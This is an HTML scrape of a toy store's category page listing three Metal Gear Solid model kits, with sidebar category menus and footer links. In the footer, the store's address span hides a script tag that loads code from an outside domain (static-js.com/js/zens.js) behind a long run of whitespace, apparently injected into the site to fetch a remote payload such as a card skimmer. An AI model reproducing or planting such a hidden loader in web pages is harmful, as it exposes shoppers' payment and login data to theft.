<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2120&products_type=">Rewrite</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3560&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2701&products_type=">Robotics Note</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4988&products_type=">RPG Real Estate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4184&products_type=">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1163&products_type=">Series S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1163"></span><ul id="catSide_1163" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1163_3574&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3013&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Metal Gear Solid</h1>


<div id="indexProductListCatDescription" class="content">Metal Gear Solid</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="2_3111" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="264">FuRyu</option>
  <option value="15">Kotobukiya</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_3111&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>3</strong> (of <strong>3</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70523&products_type=2">Metal Gear Solid - 1/100 Metal Gear REX Reissue</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 220mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70523&products_type=2"><img src="images/Model_Kit_Gundam_18/TL300851275.jpg" alt="Metal Gear Solid - 1/100 Metal Gear REX Reissue" title=" Metal Gear Solid - 1/100 Metal Gear REX Reissue " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$99.99 </span>&nbsp;<span class="productSpecialPrice">$89.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70523]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70038&products_type=2">Metal Gear Solid 4 - Rex Guns of the Patriots Model Kit</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Assemble required. Finished model is about 22cm tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70038&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300850784.jpg" alt="Metal Gear Solid 4 - Rex Guns of the Patriots Model Kit" title=" Metal Gear Solid 4 - Rex Guns of the Patriots Model Kit " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$129.99 </span>&nbsp;<span class="productSpecialPrice">$128.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70038]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61232&products_type=2">Metal Gear Solid 4 Guns Of The Patriots - Metal Gear Ray</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required, 8.27 in</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=61232&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300829596.jpg" alt="Metal Gear Solid 4 Guns Of The Patriots - Metal Gear Ray" title=" Metal Gear Solid 4 Guns Of The Patriots - Metal Gear Ray " width="100" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$104.99 </span>&nbsp;<span class="productSpecialPrice">$102.89</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.10&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>3</strong> (of <strong>3</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
